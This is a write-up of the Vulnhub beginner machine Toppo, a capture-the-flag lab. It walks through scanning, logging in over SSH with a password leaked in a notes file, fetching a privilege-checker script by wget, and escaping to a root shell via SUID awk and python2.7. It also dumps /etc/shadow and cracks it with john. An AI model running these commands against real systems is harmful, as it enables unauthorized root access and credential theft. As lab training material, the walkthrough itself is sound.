Vulnhub Write-up — Toppo
This is the write-up of the Machine Toppo from Vulnhub.
DIGEST
Toppo is a beginner friendly machine based on a Linux platform. With the help of note.txt from the admin got the user and exploiting SUID Executables to gain the Root.
Machine Author: Hadi
Machine Type: Linux
Machine Level: Beginner

The IP address is given so no need for netdiscover.
Scanning The Network
nmap -sC -sV 192.168.0.103

Dirbuster on port 80

Got the notes.txt under admin directory.

Above notes gives us the password:- 12345ted123
So let's try to guess the username ted and try to login into ssh.
Own User

$whoami ;id

Privilege Escalation
I am using this script to find out the privilege escalation methods.
$python -m SimpleHTTPServerStarting the web server locally to upload the privchecker on the toppo machine.


Finding the Host machine IP address.

Downloading the script on the machine(toppo)
$wget http://192.168.0.105:8000/linuxprivchecker.py

$chmod +x linuxprivchecker.py
$ ./linuxprivchecker.pyRunning the script on toppo.

It will give some way to Escape Sequences, I am trying using awk, you can try any of them.

Root using awk
$ awk 'BEGIN{system("/bin/sh")}'

/bin/bash did not give us root, this is because bash has privilege escalation protection. but there is no such thing in /bin/sh.
Let's try a different method for Privilege Escalation while searching on the internet I found this article.
Root using python
find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null

python2.7 can exploitable. See the SUID bits
$python2.7 -c “import pty; pty.spawn(‘/bin/sh’);”
Cracking the root password
$awk 'BEGIN{system("cat /etc/shadow")}'
awk 'BEGIN{system("cat /etc/passwd")}'
$unshadow passwd shadow < crack
john --wordlist /usr/share/john/password.lst crack

john --wordlist /usr/share/john/password.lst crack --format =sha512crypt
Own Root


0wnedlab{p4ssi0n_c0me_with_pract1ce}







![6 Powerful Things You Can Do with nxc [former crackmapexec]](https://miro.medium.com/v2/resize:fit:679/1*2wYuOLm3BEeC4zT0U6FIqQ.png)


